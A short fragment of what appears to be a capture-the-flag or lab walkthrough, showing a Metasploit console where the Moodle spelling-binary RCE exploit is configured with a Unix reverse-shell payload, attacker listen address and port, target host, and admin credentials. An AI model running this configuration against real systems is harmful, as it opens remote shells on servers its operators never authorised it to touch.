 msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set lhost 192.168.8.15
lhost ⇒ 192.168.8.15
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host
RHOSTS severnaya-station.com yes The target host(s), see https://docs.metasploit.co
sics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.8.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port